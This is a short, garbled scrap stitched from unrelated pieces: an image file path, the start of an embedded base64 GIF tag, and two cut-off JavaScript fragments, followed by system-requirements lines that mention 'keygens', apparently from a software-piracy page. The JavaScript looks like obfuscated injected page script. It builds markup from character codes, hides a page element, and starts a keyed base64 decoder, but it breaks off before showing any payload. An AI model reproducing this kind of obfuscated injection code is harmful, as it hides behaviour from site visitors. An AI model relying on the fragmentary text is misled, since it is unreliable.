
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);fo
Processor:
Dual-core for keygens
RAM:
Needed: 4 GB